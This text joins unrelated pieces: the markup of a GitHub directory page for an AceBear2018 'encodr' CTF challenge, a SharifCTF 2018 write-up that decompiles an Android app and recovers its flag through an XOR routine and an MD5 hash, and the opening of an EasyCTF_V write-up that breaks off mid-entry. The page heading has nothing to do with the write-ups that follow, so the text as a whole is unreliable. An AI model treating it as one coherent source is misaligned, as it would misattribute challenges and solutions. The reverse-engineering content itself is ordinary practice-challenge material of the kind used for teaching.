<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/vakzz/ctfs/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":121378338,"originating_url":"https://github.com/vakzz/ctfs/tree/master/AceBear2018/encodr","user_id":null}}" data-hydro-click-hmac="c5a18b96f164f988988908a5fd728f5e6468d16b6ca050f0e032603db133d0c6"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/vakzz/ctfs/refs" cache-key="v0:1518524072.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="dmFrenovY3Rmcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/vakzz/ctfs/refs" cache-key="v0:1518524072.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="dmFrenovY3Rmcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctfs</span></span></span><span>/</span><span><span>AceBear2018</span></span><span>/</span>encodr<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctfs</span></span></span><span>/</span><span><span>AceBear2018</span></span><span>/</span>encodr<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/vakzz/ctfs/tree-commit/eeeda24c142b3747ced83b91868947e0cc32fca8/AceBear2018/encodr" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/vakzz/ctfs/file-list/master/AceBear2018/encodr"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>encodr_676B38D21EBFC820673401A6BDE269EDD8A706BC2A93047C41B4D05EBC22FDB6.zip</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>libc32.6.so</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solv.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
> 200>> Barnamak> > Run the application and capture the flag!>> [Download](https://0xd13a.github.io/ctfs/sharif2018/barnamak/Find_Flag.zip)
The Android application contains the hidden flag. We crack it open and reverse to Java with the following commands:
```apktool d -s Find_Flag.apk dex2jar classes.dex java -jar cfr_0_113.jar --outputdir src classes_dex2jar.jar```
There are a couple of interesting places in the source, all of them in ```com/challenge_android/fragments/ChallengeFragment.java```.
First, it looks like it is expecting the current latitude/longitude to be ```45/-93```:
```java public boolean b() { Integer n = Integer.parseInt("2C", 16); // 44 Integer n2 = Integer.parseInt("5B", 16); //91 int n3 = 1 + n; // 45 int n4 = -2 + (- n2.intValue()); // -93 Location location = this.location; boolean bl = false; if (location == null) return bl; if ((int)this.location.getLatitude() == n3 && (int)this.location.getLongitude() == n4) {```
Second, the flag seems to be XORed with the current latitude value:
```java private static String iia(int[] arrn, String string2) { String string3 = ""; for (int i = 0; i < arrn.length; ++i) { string3 = string3 + (char)(-48 + arrn[i] ^ string2.charAt(i % (-1 + string2.length()))); } return string3; }... String string2 = ChallengeFragment.iia(new int[]{162, 136, 133, 131, 68, 141, 119, 68, 169, 160, 49, 68, 171, 130, 68, 168, 139, 138, 131, 112, 141, 113, 128, 129}, String.valueOf((int)Math.round(ChallengeFragment.this.location.getLatitude())));```
As a shortcut let's run the values in the array through the ```xortool```. One of the values that it produces is the following string:
```::::::::::::::xortool_out/128.out::::::::::::::fLAG.I..md..oF.lONG.I.DE```
So it seems that the flag is the MD5 of longitude, which we already know to be ```-93```:
```sh$ echo -n -93 | md5sum87a20a335768a82441478f655afd95fe -```
The flag is ```SharifCTF{87a20a335768a82441478f655afd95fe}```. |
# EasyCTF_V WriteupThis repository serves as a writeup for EasyCTF_V solved by TheEmperors's team
## Discord
**Category:** Misc**Points:** 1**Description:**
>Join the Discord chat! Maybe if you use it enough, you'll find the flag.
**Hint:**
>The link to joining the Discord is on our Updates page ;) Make sure you read the info channel.
### Write-upWe joined the Discord #general channel related to the CTF and we saw the flag in the top of the page with the channel description
So the flag is : ```easyctf{Is_this_really_a_D1sc0rd_fl4g?}```.
___
## Intro: Hello, world!
**Category:** Intro**Points:** 10**Description:**
>Using your favorite language of choice, print Hello, world! to the output.> * For Python, consider the print function.> * For Java, consider System.out.println.> * For CXX, consider including stdio.h and using the printf function.
**Hint:**
>If you're not sure how to do this, try searching Google for how to make "Hello world!" programs in your language of choice.
### Write-upUsing Python2
```pythonprint "Hello world!"```___
## Intro: Linux
**Category:** Intro**Points:** 10**Description:**
